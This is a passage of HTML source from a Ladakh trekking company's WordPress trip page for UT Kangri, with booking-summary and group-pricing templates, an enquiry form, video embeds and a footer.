									<li class="list-heading">
										<span class="no-travelers">Number Of Travellers</span>
										<# if ( pc.pricingType === 'per-person' ) { #>
										<span class="price-per-person">Price/Person</span>
										<# } #>
										<# if ( pc.pricingType === 'per-group' ) { #>
										<span class="price-per-person">Price/Group</span>
										<# } #>
									</li>
									<#
									for( let r of gp ) {
										var travelersCount = ''
										travelersCount += r.from
										if(r.to) {
											travelersCount += ' - ' + r.to
										}else{
											travelersCount += '+'
										}
									#>
									<li>
										<span class="traveler-title">{{travelersCount}}</span>
										<span class="traveler-price">{{{formatPrice(r.price)}}}</span>
									</li>
									<# } #>
								</ul>
							</div>
						</div>
							<#
						}
						#>
					</div>
					<div class="select-wrapper">
						<div class="amount-per-person">
							<# if(pc.enabledSale) { /*  ifpcespcid  */#>
								<span class="regular-price"><del>{{{formatPrice(pc.price)}}}</del></span>
								<span class="offer-price">{{{formatPrice(categoryPrice)}}}</span>
							<# } else { #>
								<span class="offer-price">{{{formatPrice(categoryPrice)}}}</span>
							<# } /*  endifpcespcid  */#>
							<# if ( pc.pricingType === 'per-person' ) { #>
							<span class="per-text">/ person</span>
							<# } #>
							<# if ( pc.pricingType === 'per-group' ) { #>
							<span class="per-text">/ group</span>
							<# } #>
						</div>
						<div class="wte-qty-number wte-booking-pc-counter" data-info='{{infoData}}'>
							<button class="prev wte-down" {{travelerCount > 0 ? '' : 'disabled' }}>
								<svg xmlns="http://www.w3.org/2000/svg" width="14" height="2" viewBox="0 0 14 2">
									<path id="Path_23951" data-name="Path 23951" d="M0,0H12" transform="translate(1 1)" fill="none" stroke="#170d44" stroke-linecap="round" stroke-width="2" opacity="0.5"/>
								</svg>
							</button>
							<input type="text" value="{{travelerCount}}" readonly />
							<button class="next wte-up" {{travelerCount < +maxPax || maxPax == '' ? '' : 'disabled' }}>
								<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
									<g id="Group_2263" data-name="Group 2263" transform="translate(-78 -14)" opacity="0.5">
										<line id="Line_2" data-name="Line 2" x2="12" transform="translate(79 21)" fill="none" stroke="#170d44" stroke-linecap="round" stroke-width="2"/>
										<line id="Line_3" data-name="Line 3" x2="12" transform="translate(84.999 15) rotate(90)" fill="none" stroke="#170d44" stroke-linecap="round" stroke-width="2"/>
									</g>
								</svg>
							</button>
						</div>
					</div>
				</div>
				<#
			} /* endforpcidipc */
			#>
		</div>
	</div>
</script>
						</div>
					</div>
									<div class="wte-process-tab-controller">
					<button type="button" id="wteProcessPrev" class="wte-process-btn wte-process-btn-prev" data-step="-1" style="display:none">
						<svg xmlns="http://www.w3.org/2000/svg" width="5.811" height="10.121" viewBox="0 0 5.811 10.121">
							<path id="Path_23952" data-name="Path 23952" d="M3294.464,368.331l-4,4,4,4" transform="translate(-3289.714 -367.271)" fill="none" stroke="#147dfe" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
						</svg>
						Back					</button>
					<button type="button" id="wteProcessNext" disabled data-step="1" class="wte-process-btn wte-process-btn-next" data-label-default="Continue" data-label-checkout="Proceed to checkout">Continue</button>
				</div>
			</div>
		</div>
		<aside class="wte-popup-sidebar">
			<div class="wte-booking-summary">
				<div id="wte-booking-summary"></div>
				<script id="tmpl-wte-booking-summary" type="text/html">
<#
var trip = data.trip;
var tripPackages = data.tripPackages;
var selectedDate = data.selectedDate;
var selectedTime = data.selectedTime;
var selectedPackage = data.selectedPackage;
var travelerRecord = data.travelerRecord;
var packageCategories = data.packageCategories;
var formatPrice = data.formatPrice;
var groupPricings = data.groupPricings;
var cartTotal = data.cartTotal || {}
cartTotal = Object.values(cartTotal).length < 1 ? 0 : Object.values(cartTotal).reduce((acc, current) => +acc + +current )
#>
	<h5 class="wte-booking-block-title">Booking Summary</h5>
	<h2 class="wte-booking-trip-title">{{{trip.title.rendered}}}</h2>
	<div class="wte-booking-dates">
	<# if(selectedDate.get()) { /*  ifsd  */#>
		<p class="wte-booking-starting-date"><strong>Starting Date:</strong> {{{selectedTime.get() ? selectedTime.format(null, true) : selectedDate.format()}}}</p>
	<# } /*  endifsd  */#>
	<# if(selectedTime.get() && false ) { /*  ifsd  */#>
		<p class="wte-booking-starting-time"><strong>Starting Time:</strong> {{selectedTime.format(null, true)}}</p>
	<# } /*  endifsd  */#>
	</div>
	<div class="wte-booking-summary-info">
		<#
		if(selectedPackage) { /*  iftpsp */
		#>
		<h5 class="wte-booking-summary-info-title">
		Package: {{{tripPackages[ selectedPackage ].title.rendered}}}		</h5>
		<#
		} /*  endiftpsp */;
		#>
		<div class="wte-booking-trip-info">
			<# if(Object.values(travelerRecord).length > 0 ) { /* ifovtr */#>
			<div class="wte-booking-details">
				<h6 class="wte-booking-details-title">Travellers</h6>
				<ul>
					<# for( var cid in travelerRecord ) {
						var count = !! travelerRecord[cid] ? travelerRecord[cid] : 0
						if(count < 1 ){
							continue;
						}
						var pc = packageCategories[cid]
						var price = pc.enabledSale ? pc.salePrice : pc.price
						if ( pc.enabledGroupDiscount && Object.keys(groupPricings).length > 0 && groupPricings[cid] ) {
							var gp = groupPricings[cid]
							for( let r of gp ) { /* Group Pricing check discount */
								if(r.to.length < 1 ) {
									price = r.price || price
									break;
								}
								if(+count >= +r.from && +count <= +r.to ) {
									price = r.price
									break;
								}
							}
						}
					#>
					<li>
						<label><strong>{{count}} {{{packageCategories[cid].label}}}</strong> <span class="qty">({{{formatPrice(price)}}}/{{pc.pricingType === 'per-group' ? "group" : "person"}})</span></label>
						<div class="amount-figure"><strong>{{{formatPrice( ( pc.pricingType === 'per-group' ? +price : +count * +price ) )}}}</strong></div>
					</li>
					<# } #>
				</ul>
			</div>
			<# } /* endifovtr */ #>
					</div>
		<div class="total-amount">
			<p class="price"><span class="total-text">Total :</span> {{{formatPrice(cartTotal)}}}</p>
		</div>
	</div>
</script>
			</div>
		</aside>
	</div>
</div>

   			<div class="wte_enquiry_contact_form-wrap">
				<form name="wte_enquiry_contact_form" action="#" method="post" id="wte_enquiry_contact_form" class="wte_enquiry_contact_form">
					<h2 class="enquiry-form-title">You can send your enquiry via the form below.</h2>
					<input type="hidden" id="package_name" name="package_name" value="UT kangri"  class="" ><input type="hidden" id="package_id" name="package_id" value="578"  class="" >			<div class="row-repeater package-name-holder wp-travel-engine-info-field">
				<label class="" for="package_label">

					Package name:
					
						<span class="required">*</span>

					
				</label>
				<span class="wp-travel-engine-info" id="package_label">UT kangri</span>			</div>

		<input type="hidden" id="redirect-url" name="redirect-url" value="https://www.adventureibex.com/enquiry-thank-you-page/"  class="" >			<div class="row-repeater name-holder">
				<label class="" for="enquiry_name">

					Your name:
					
						<span class="required">*</span>

					
				</label>
				<input type="text" id="enquiry_name" name="enquiry_name" value=""  required="1"  maxlength="50"  type="alphanum"  class="input"  placeholder="Enter Your Name *" >			</div>

					<div class="row-repeater email-holder">
				<label class="" for="enquiry_email">

					Your email:
					
						<span class="required">*</span>

					
				</label>
				<input type="email" id="enquiry_email" name="enquiry_email" value=""  required="1"  class="input"  placeholder="Enter Your Email *" >			</div>

					<div class="row-repeater country-holder">
				<label class="" for="enquiry_country">

					Country
					
						<span class="required">*</span>

					
				</label>
				<select id="enquiry_country" name="enquiry_country" class="wc-enhanced-select" required="1" ><option  value="" selected>Choose a country*</option><option  value="Afghanistan" >Afghanistan</option><option  value="Åland Islands" >Åland Islands</option><option  value="Albania" >Albania</option><option  value="Algeria" >Algeria</option><option  value="American Samoa" >American Samoa</option><option  value="Andorra" >Andorra</option><option  value="Angola" >Angola</option><option  value="Anguilla" >Anguilla</option><option  value="Antarctica" >Antarctica</option><option  value="Antigua and Barbuda" >Antigua and Barbuda</option><option  value="Argentina" >Argentina</option><option  value="Armenia" >Armenia</option><option  value="Aruba" >Aruba</option><option  value="Australia" >Australia</option><option  value="Austria" >Austria</option><option  value="Azerbaijan" >Azerbaijan</option><option  value="Bahamas" >Bahamas</option><option  value="Bahrain" >Bahrain</option><option  value="Bangladesh" >Bangladesh</option><option  value="Barbados" >Barbados</option><option  value="Belarus" >Belarus</option><option  value="Belgium" >Belgium</option><option  value="Belau" >Belau</option><option  value="Belize" >Belize</option><option  value="Benin" >Benin</option><option  value="Bermuda" >Bermuda</option><option  value="Bhutan" >Bhutan</option><option  value="Bolivia" >Bolivia</option><option  value="Bonaire, Saint Eustatius and Saba" >Bonaire, Saint Eustatius and Saba</option><option  value="Bosnia and Herzegovina" >Bosnia and Herzegovina</option><option  value="Botswana" >Botswana</option><option  value="Bouvet Island" >Bouvet Island</option><option  value="Brazil" >Brazil</option><option  value="British Indian Ocean Territory" >British Indian Ocean Territory</option><option  value="Brunei" >Brunei</option><option  value="Bulgaria" >Bulgaria</option><option  value="Burkina Faso" >Burkina Faso</option><option  value="Burundi" >Burundi</option><option  value="Cambodia" >Cambodia</option><option  value="Cameroon" >Cameroon</option><option  value="Canada" >Canada</option><option  value="Cape Verde" >Cape Verde</option><option  value="Cayman Islands" >Cayman Islands</option><option  value="Central African Republic" >Central African Republic</option><option  value="Chad" >Chad</option><option  value="Chile" >Chile</option><option  value="China" >China</option><option  value="Christmas Island" >Christmas Island</option><option  value="Cocos (Keeling) Islands" >Cocos (Keeling) Islands</option><option  value="Colombia" >Colombia</option><option  value="Comoros" >Comoros</option><option  value="Congo (Brazzaville)" >Congo (Brazzaville)</option><option  value="Congo (Kinshasa)" >Congo (Kinshasa)</option><option  value="Cook Islands" >Cook Islands</option><option  value="Costa Rica" >Costa Rica</option><option  value="Croatia" >Croatia</option><option  value="Cuba" >Cuba</option><option  value="Cura&ccedil;ao" >Cura&ccedil;ao</option><option  value="Cyprus" >Cyprus</option><option  value="Czech Republic" >Czech Republic</option><option  value="Denmark" >Denmark</option><option  value="Djibouti" >Djibouti</option><option  value="Dominica" >Dominica</option><option  value="Dominican Republic" >Dominican Republic</option><option  value="Ecuador" >Ecuador</option><option  value="Egypt" >Egypt</option><option  value="El Salvador" >El Salvador</option><option  value="Equatorial Guinea" >Equatorial Guinea</option><option  value="Eritrea" >Eritrea</option><option  value="Estonia" >Estonia</option><option  value="Ethiopia" >Ethiopia</option><option  value="Falkland Islands" >Falkland Islands</option><option  value="Faroe Islands" >Faroe Islands</option><option  value="Fiji" >Fiji</option><option  value="Finland" >Finland</option><option  value="France" >France</option><option  value="French Guiana" >French Guiana</option><option  value="French Polynesia" >French Polynesia</option><option  value="French Southern Territories" >French Southern Territories</option><option  value="Gabon" >Gabon</option><option  value="Gambia" >Gambia</option><option  value="Georgia" >Georgia</option><option  value="Germany" >Germany</option><option  value="Ghana" >Ghana</option><option  value="Gibraltar" >Gibraltar</option><option  value="Greece" >Greece</option><option  value="Greenland" >Greenland</option><option  value="Grenada" >Grenada</option><option  value="Guadeloupe" >Guadeloupe</option><option  value="Guam" >Guam</option><option  value="Guatemala" >Guatemala</option><option  value="Guernsey" >Guernsey</option><option  value="Guinea" >Guinea</option><option  value="Guinea-Bissau" >Guinea-Bissau</option><option  value="Guyana" >Guyana</option><option  value="Haiti" >Haiti</option><option  value="Heard Island and McDonald Islands" >Heard Island and McDonald Islands</option><option  value="Honduras" >Honduras</option><option  value="Hong Kong" >Hong Kong</option><option  value="Hungary" >Hungary</option><option  value="Iceland" >Iceland</option><option  value="India" >India</option><option  value="Indonesia" >Indonesia</option><option  value="Iran" >Iran</option><option  value="Iraq" >Iraq</option><option  value="Ireland" >Ireland</option><option  value="Isle of Man" >Isle of Man</option><option  value="Israel" >Israel</option><option  value="Italy" >Italy</option><option  value="Ivory Coast" >Ivory Coast</option><option  value="Jamaica" >Jamaica</option><option  value="Japan" >Japan</option><option  value="Jersey" >Jersey</option><option  value="Jordan" >Jordan</option><option  value="Kazakhstan" >Kazakhstan</option><option  value="Kenya" >Kenya</option><option  value="Kiribati" >Kiribati</option><option  value="Kuwait" >Kuwait</option><option  value="Kyrgyzstan" >Kyrgyzstan</option><option  value="Laos" >Laos</option><option  value="Latvia" >Latvia</option><option  value="Lebanon" >Lebanon</option><option  value="Lesotho" >Lesotho</option><option  value="Liberia" >Liberia</option><option  value="Libya" >Libya</option><option  value="Liechtenstein" >Liechtenstein</option><option  value="Lithuania" >Lithuania</option><option  value="Luxembourg" >Luxembourg</option><option  value="Macao" >Macao</option><option  value="North Macedonia" >North Macedonia</option><option  value="Madagascar" >Madagascar</option><option  value="Malawi" >Malawi</option><option  value="Malaysia" >Malaysia</option><option  value="Maldives" >Maldives</option><option  value="Mali" >Mali</option><option  value="Malta" >Malta</option><option  value="Marshall Islands" >Marshall Islands</option><option  value="Martinique" >Martinique</option><option  value="Mauritania" >Mauritania</option><option  value="Mauritius" >Mauritius</option><option  value="Mayotte" >Mayotte</option><option  value="Mexico" >Mexico</option><option  value="Micronesia" >Micronesia</option><option  value="Moldova" >Moldova</option><option  value="Monaco" >Monaco</option><option  value="Mongolia" >Mongolia</option><option  value="Montenegro" >Montenegro</option><option  value="Montserrat" >Montserrat</option><option  value="Morocco" >Morocco</option><option  value="Mozambique" >Mozambique</option><option  value="Myanmar" >Myanmar</option><option  value="Namibia" >Namibia</option><option  value="Nauru" >Nauru</option><option  value="Nepal" >Nepal</option><option  value="Netherlands" >Netherlands</option><option  value="New Caledonia" >New Caledonia</option><option  value="New Zealand" >New Zealand</option><option  value="Nicaragua" >Nicaragua</option><option  value="Niger" >Niger</option><option  value="Nigeria" >Nigeria</option><option  value="Niue" >Niue</option><option  value="Norfolk Island" >Norfolk Island</option><option  value="Northern Mariana Islands" >Northern Mariana Islands</option><option  value="North Korea" >North Korea</option><option  value="Norway" >Norway</option><option  value="Oman" >Oman</option><option  value="Pakistan" >Pakistan</option><option  value="Palestinian Territory" >Palestinian Territory</option><option  value="Panama" >Panama</option><option  value="Papua New Guinea" >Papua New Guinea</option><option  value="Paraguay" >Paraguay</option><option  value="Peru" >Peru</option><option  value="Philippines" >Philippines</option><option  value="Pitcairn" >Pitcairn</option><option  value="Poland" >Poland</option><option  value="Portugal" >Portugal</option><option  value="Puerto Rico" >Puerto Rico</option><option  value="Qatar" >Qatar</option><option  value="Reunion" >Reunion</option><option  value="Romania" >Romania</option><option  value="Russia" >Russia</option><option  value="Rwanda" >Rwanda</option><option  value="Saint Barth&eacute;lemy" >Saint Barth&eacute;lemy</option><option  value="Saint Helena" >Saint Helena</option><option  value="Saint Kitts and Nevis" >Saint Kitts and Nevis</option><option  value="Saint Lucia" >Saint Lucia</option><option  value="Saint Martin (French part)" >Saint Martin (French part)</option><option  value="Saint Martin (Dutch part)" >Saint Martin (Dutch part)</option><option  value="Saint Pierre and Miquelon" >Saint Pierre and Miquelon</option><option  value="Saint Vincent and the Grenadines" >Saint Vincent and the Grenadines</option><option  value="San Marino" >San Marino</option><option  value="S&atilde;o Tom&eacute; and Pr&iacute;ncipe" >S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option><option  value="Saudi Arabia" >Saudi Arabia</option><option  value="Senegal" >Senegal</option><option  value="Serbia" >Serbia</option><option  value="Seychelles" >Seychelles</option><option  value="Sierra Leone" >Sierra Leone</option><option  value="Singapore" >Singapore</option><option  value="Slovakia" >Slovakia</option><option  value="Slovenia" >Slovenia</option><option  value="Solomon Islands" >Solomon Islands</option><option  value="Somalia" >Somalia</option><option  value="South Africa" >South Africa</option><option  value="South Georgia/Sandwich Islands" >South Georgia/Sandwich Islands</option><option  value="South Korea" >South Korea</option><option  value="South Sudan" >South Sudan</option><option  value="Spain" >Spain</option><option  value="Sri Lanka" >Sri Lanka</option><option  value="Sudan" >Sudan</option><option  value="Suriname" >Suriname</option><option  value="Svalbard and Jan Mayen" >Svalbard and Jan Mayen</option><option  value="Swaziland" >Swaziland</option><option  value="Sweden" >Sweden</option><option  value="Switzerland" >Switzerland</option><option  value="Syria" >Syria</option><option  value="Taiwan" >Taiwan</option><option  value="Tajikistan" >Tajikistan</option><option  value="Tanzania" >Tanzania</option><option  value="Thailand" >Thailand</option><option  value="Timor-Leste" >Timor-Leste</option><option  value="Togo" >Togo</option><option  value="Tokelau" >Tokelau</option><option  value="Tonga" >Tonga</option><option  value="Trinidad and Tobago" >Trinidad and Tobago</option><option  value="Tunisia" >Tunisia</option><option  value="Turkey" >Turkey</option><option  value="Turkmenistan" >Turkmenistan</option><option  value="Turks and Caicos Islands" >Turks and Caicos Islands</option><option  value="Tuvalu" >Tuvalu</option><option  value="Uganda" >Uganda</option><option  value="Ukraine" >Ukraine</option><option  value="United Arab Emirates" >United Arab Emirates</option><option  value="United Kingdom (UK)" >United Kingdom (UK)</option><option  value="United States (US)" >United States (US)</option><option  value="United States (US) Minor Outlying Islands" >United States (US) Minor Outlying Islands</option><option  value="Uruguay" >Uruguay</option><option  value="Uzbekistan" >Uzbekistan</option><option  value="Vanuatu" >Vanuatu</option><option  value="Vatican" >Vatican</option><option  value="Venezuela" >Venezuela</option><option  value="Vietnam" >Vietnam</option><option  value="Virgin Islands (British)" >Virgin Islands (British)</option><option  value="Virgin Islands (US)" >Virgin Islands (US)</option><option  value="Wallis and Futuna" >Wallis and Futuna</option><option  value="Western Sahara" >Western Sahara</option><option  value="Samoa" >Samoa</option><option  value="Yemen" >Yemen</option><option  value="Zambia" >Zambia</option><option  value="Zimbabwe" >Zimbabwe</option></select>			</div>

					<div class="row-repeater contact">
				<label class="" for="enquiry_contact">

					Contact number:
					
						<span class="required">*</span>

					
				</label>
				<input type="text" id="enquiry_contact" name="enquiry_contact" value=""  required="1"  maxlength="50"  type="alphanum"  class="input"  placeholder="Enter Your Contact Number*" >			</div>

					<div class="row-repeater adult">
				<label class="" for="enquiry_adult">

					No. of Adults
					
						<span class="required">*</span>

					
				</label>
				<input type="number" id="enquiry_adult" name="enquiry_adult" value=""  required="1"  maxlength="50"  min="1"  class="input"  placeholder="Enter Number of Adults*" >			</div>

					<div class="row-repeater children">
				<label class="" for="enquiry_children">

					No. of children
					
				</label>
				<input type="number" id="enquiry_children" name="enquiry_children" value=""  class="input"  placeholder="Enter Number of Children" >			</div>

					<div class="row-repeater subject-holder">
				<label class="" for="enquiry_subject">

					Enquiry Subject:
					
						<span class="required">*</span>

					
				</label>
				<input type="text" id="enquiry_subject" name="enquiry_subject" value=""  required="1"  maxlength="50"  type="alphanum"  class="input"  placeholder="Enquiry Subject" >			</div>

					<div class="row-repeater confirm-msg">
				<label class="" for="enquiry_message">

					Your Message
					
						<span class="required">*</span>

					
				</label>
				<textarea id="enquiry_message" name="enquiry_message" data-parsley-required="1"  rows="7"  cols="30"  placeholder="Enter Your message*" ></textarea>			</div>

		<input type="hidden" id="nonce" name="nonce" value="8654c345cd" /><input type="hidden" name="_wp_http_referer" value="/trip/ut-kangri/" />					<input type="hidden" name="action" value="wte_enquiry_send_mail">
										<input type="submit" class="enquiry-submit" name="enquiry_submit_button" id="enquiry_submit_button" value="Send Email">
								<div class="row-repeater confirm-msg">
				<span class="success-msg"></span>
				<span class="failed-msg"></span>
			</div>
						</form>
			</div>
		</div>
<!-- /#primary -->

   

			<div id="secondary" class="widget-area">
		




<div id="block-43" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="LADAKH-EXPEDITION" width="783" height="440" src="https://www.youtube.com/embed/WxUrDl6JpLk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</div><div id="block-41" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Adventure ibex" width="783" height="440" src="https://www.youtube.com/embed/FrIyDGHJtZg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</div><div id="block-44" class="widget widget_block">
<ul class="wp-container-1 wp-block-social-links"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://www.facebook.com/adventureibex"  class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="https://www.instagram.com/holiday_ladakh/"  class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://www.youtube.com/channel/UCkc5xrfNN6R-hyojbxPITUg"  class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>

   			</div>
			<!-- #primary -->
		</div>
		<!-- .row -->
			</div>
	<!-- .trip-content-area  -->
		

<footer id="colophon" class="footer-with-widget footer-layout-two">
	
<div id="top-footer">
	<div class="tg-container">
		<div class="tg-column-wrapper">

                  	<div class="tg-column-3">
		         <aside id="block-14" class="widget widget_block widget_text clearfix">
<p>Adventure Ibex is a team of passionate travel enthusiasts, dedicated to curating extraordinary journeys that showcase the hidden gems of Ladakh. We are deeply rooted in the local culture and have an extensive network of connections that allow us to offer you exclusive, authentic experiences.</p>
</aside><aside id="block-85" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-full"><img loading="lazy" width="800" height="300" src="http://www.adventureibex.com/wp-content/uploads/2023/05/LOGOS.jpg" alt="logos" class="wp-image-1331" srcset="https://www.adventureibex.com/wp-content/uploads/2023/05/LOGOS.jpg 800w, https://www.adventureibex.com/wp-content/uploads/2023/05/LOGOS-300x113.jpg 300w, https://www.adventureibex.com/wp-content/uploads/2023/05/LOGOS-768x288.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>
</aside>		      </div>
		   
		            	<div class="tg-column-3">
		         <aside id="nav_menu-5" class="widget widget_nav_menu clearfix"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="http://www.adventureibex.com/trekking/">Trekking</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="http://www.adventureibex.com/mountaineering/">Mountaineering</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="http://www.adventureibex.com/cultural-tour/">Cultural Tour</a></li>
<li id="menu-item-667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="http://www.adventureibex.com/motorbiking/">Motorbiking</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="http://www.adventureibex.com/chadar-trek/">Chadar Trek</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-984"><a href="https://www.ladakhtaxibooking.in/">Ladakh Taxi Bookings</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="#">Other Activites</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://www.adventureibex.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704"><a href="https://www.adventureibex.com/cancellation-policy/">Our Cancellation Policy</a></li>
</ul></div></aside>		      </div>
		   
		            	<div class="tg-column-3">
		         <aside id="block-31" class="widget widget_block clearfix">
<div class="wp-container-5 wp-block-columns">
<div class="wp-container-4 wp-block-column" style="flex-basis:100%">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="LADAKH-EXPEDITION" width="783" height="440" src="https://www.youtube.com/embed/WxUrDl6JpLk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</div></div>
</div></div>
</div>
</div>
</aside><aside id="block-33" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Adventure ibex" width="783" height="440" src="https://www.youtube.com/embed/FrIyDGHJtZg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside>		      </div>
		   
      </div> <!-- .tg-column-wrapper -->
   </div> <!-- .tg-container -->
</div> <!-- .top-footer -->		<div class="footer-logo">
			<a href="https://www.adventureibex.com/" class="custom-logo-link" rel="home"><img width="60" height="60" src="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1-e1685085719581.png" class="custom-logo" alt="Adventure Ibex" /></a>		</div>
	
	<div id="bottom-footer">
		<div class="tg-container">

			<div class="copyright"><span class="copyright-text">Copyright &copy; 2026 <a href="https://www.adventureibex.com/" title="Adventure Ibex" >Adventure Ibex</a>. Theme: <a href="https://themegrill.com/themes/himalayas" target="_blank" title="Himalayas" rel="nofollow">Himalayas</a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow">WordPress</a>.</span></div>
			<div class="footer-nav">
